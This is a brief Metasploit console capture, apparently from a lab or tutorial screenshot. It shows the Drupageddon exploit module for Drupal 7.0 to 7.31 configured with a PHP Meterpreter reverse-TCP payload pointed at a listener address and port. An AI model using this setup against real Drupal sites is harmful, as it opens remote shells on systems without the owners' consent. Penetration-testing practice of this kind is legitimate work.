 [*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/
using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.126.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/drupal_drupageddon) >